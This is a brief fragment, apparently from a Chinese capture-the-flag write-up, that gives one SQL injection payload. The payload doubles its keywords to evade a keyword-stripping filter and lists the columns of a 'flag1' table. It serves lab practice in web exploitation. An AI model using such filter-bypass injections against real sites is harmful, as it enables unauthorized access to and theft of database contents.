 构造 ?id=-1' ununionion seselectlect 1,group_concat(column_name) from infoorrmation_schema.columns where table_name='flag1' -- +
